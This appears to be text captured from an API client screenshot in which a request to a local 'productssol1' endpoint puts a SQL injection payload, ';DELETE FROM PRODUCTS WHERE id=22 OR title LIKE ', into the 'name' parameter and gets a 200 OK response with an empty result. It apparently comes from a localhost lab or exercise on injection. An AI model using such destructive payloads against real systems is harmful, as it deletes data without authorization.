 GET http://localhost:3000/productssc
No Environment
http://localhost:3000/productssol1/?name=';DELETE FROM PRODUCTS WHERE id=22 OR title LIKE '
GET http://localhost:3000/productssol1/?name=';DELETE FROM PRODUCTS WHERE id=22 OR title LIKE ' Send Save
Params Authorization Headers Body Pre-request Script Tests Cookies Code Comments (0)
KEY VALUE DESCRIPTION Bulk Edit
name ';DELETE FROM PRODUCTS WHERE id=22 OR title LIKE '
Key Value Description
Body Cookies Headers (6) Test Results Status: 200 OK Time: 24 ms Size: 212 B Download
Pretty Raw Preview
[]